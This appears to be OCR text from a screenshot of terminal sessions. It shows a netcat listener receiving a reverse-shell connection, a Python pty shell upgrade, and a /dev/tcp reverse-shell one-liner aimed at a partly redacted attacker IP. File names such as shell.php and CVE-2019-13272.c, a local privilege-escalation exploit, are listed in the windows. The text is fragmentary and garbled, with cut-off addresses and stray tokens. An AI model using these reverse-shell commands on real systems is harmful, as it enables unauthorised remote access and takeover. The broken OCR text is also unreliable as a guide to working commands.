 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. ] 27832
clear
pwd
/home/luogan-54
python -c "import pty;pty.spawn('/bin/bash')"
luogan-54@ubuntu:~$ pwd
pwd
/home/luogan-54
luogan-54@ubuntu:~$
exp
shell.php
luogan-54@ubuntu: ~
File Edit View Search Terminal Help
luogan-54@ubuntu:~$ 0<&196;exec 196<>/dev/tcp/107.174 2/8080; sh <&196 >&1
96 2>&196
bash: 196: 错误的文件描述符
test.ja
Trash
music.s
cssMod
html
test.class
CVE-2019-
13272.c
0K/s
0K/s
55%
S中